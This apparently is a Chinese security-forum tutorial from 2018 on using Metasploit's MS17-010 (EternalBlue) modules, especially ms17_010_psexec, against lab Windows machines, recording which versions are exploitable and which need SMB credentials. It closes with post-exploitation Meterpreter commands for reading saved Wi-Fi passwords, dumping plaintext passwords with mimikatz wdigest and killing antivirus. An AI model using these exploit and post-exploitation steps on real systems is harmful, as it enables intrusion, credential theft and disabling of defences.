-

-

[原创]那些年,我们一起追过的“蓝”

-

发表于:

2018-3-12 17:34

3372

-

那些年,我们一起追过的“蓝”

5ecurity团队成员publicmonkey(publicmonkey@5ecurity.cn)原创发布

目前MSF下利用ms17-010主要有以下三个模块:

1.exploit/windows/smb/enternalblue_doublepulsar

下载地址:https://github.com/ElevenPaths/Eternalblue-Doublepulsar-Metasploit

2.kali官方最早支持的exploit/windows/smb/ms17_010_eternalblue模块



3.最近更新的exploit/windows/smb/ms17_010_psexec模块

下载地址:https://github.com/rapid7/metasploit-framework/pull/9473



本次主要分析exploit/windows/smb/ms17_010_psexec模块,周更新kali已纳入此模块

1.安装与测试



kali2.0及以下版本需安装该模块(或下载最新版msf)

此处应注意安装其他四个依赖模块,reload_all不报错即可。

操作如下:

1.1.测试Microsoft(R) Windows(R) Server 2003, Enterprise Edition(ip: 192.168.253.141)

此版本在多次测试中稳定利用,此处不再赘述。



1.2. 测试Microsoft Windows XP Professional(ip: 192.168.253.136)

此版本在多次测试中稳定利用,此处也不再赘述。

1.3. 测试Microsoft Windows 7 家庭普通版(ip: 192.168.253.135)

当前模块需指定SMBPass和SMBUser建立window命名管道。

1.3.1.Win7使用exploit/windows/smb/ms17_010_eternalblue模块可被稳定利用



1.4.测试Microsoft Windows Server 2008 R2 Datacenter(ip: 192.168.253.135)

需指定SMBPass和SMBUser建立window命名管道。

1.4.1.使用exploit/windows/smb/ms17_010_eternalblue模块,部分winserver2008可被稳定利用,多次实际测试中发现winserver2008企业版利用不稳定,易导致蓝屏重启。



1.5.测试Windows 8.1 Pro 9600|Windows 8.1 Pro 6.3(ip: 10.0.21.160)

目前发现Windows 8.1 Pro 9600可以稳定利用,较高版本需要建立windows命名管道。





1.6.测试winserver2012(ip: 192.168.253.146)

需指定SMBPass和SMBUser建立window命名管道。





1.7.测试win10(ip: 192.168.253.145)

部分老版本稳定利用,较新版本需指定SMBPass和SMBUser建立window命名管道。

测试中发现Windows 10 Home 10586版本无需建立windows命名管道稳定利用,测试如下:

2.分享几条好玩的命令:







测试机为一台windows7 X64旗舰版未更新到最新的补丁



bgrun post/windows/wlan/wlan_profile //读取无线连接的账号密码

此处执行失败换一种方式





在cmdshell下执行netsh wlan show profiles



wdigest //抓取明文密码(需加载mimikatz模块)



bgrun killav //杀掉杀毒软件



